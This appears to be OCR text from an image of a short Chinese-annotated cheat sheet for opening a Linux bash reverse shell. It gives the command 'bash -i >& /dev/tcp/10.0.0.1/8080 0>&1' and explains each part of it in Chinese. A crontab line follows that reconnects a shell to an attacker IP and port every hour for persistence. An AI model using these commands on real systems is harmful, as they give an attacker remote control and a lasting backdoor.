
Linux Bash
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
`
` 交互的 shell
bash -i
`
` 标准错误输出到标准输出
&
`
` 建立 socket ip port
/dev/tcp/10.0.0.1/8080
`
` 标准输入到标准输出
0>&1
(crontab -l;echo '*/60 * * * * exec 9<> /dev/tcp/IP/port;
exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')|cront
ab -